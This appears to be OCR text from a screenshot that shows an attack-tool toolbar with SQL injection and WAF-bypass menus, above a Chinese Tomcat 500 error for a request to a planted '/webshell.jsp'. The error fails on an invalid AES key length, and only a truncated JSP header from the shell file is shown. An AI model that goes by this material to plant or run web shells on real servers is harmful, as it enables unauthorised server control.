 shell.jsp
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER
Load URL
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string
HTTP状态 500 - 内部服务器错误
类型 异常报告
消息 An exception occurred processing [/webshell.jsp] at line [1]
描述 服务器遇到一个意外的情况,阻止它完成请求。
例外情况
org.apache.jasper.JasperException: An exception occurred processing [/webshell.jsp] at line [1]
1: <jsp:root xmlns:jsp="http://java.sun.com/JSP/Page" version="1.2"><jsp:directive.page import="java.util.*,javax
Stacktrace:
org.apache.jasper.servlet.JspServletWrapper.handleJspException(JspServletWrapper.java:617)
org.apache.jasper.servlet.JspServletWrapper.service(JspServletWrapper.java:499)
org.apache.jasper.servlet.JspServlet.serviceJspFile(JspServlet.java:386)
org.apache.jasper.servlet.JspServlet.service(JspServlet.java:330)
javax.servlet.http.HttpServlet.service(HttpServlet.java:733)
org.apache.tomcat.websocket.server.WsFilter.doFilter(WsFilter.java:52)
根本原因。
javax.servlet.ServletException: java.security.InvalidKeyException: Invalid AES key length: 4 bytes
org.apache.jasper.runtime.PageContextImpl.doHandlePageException(PageContextImpl.java:909)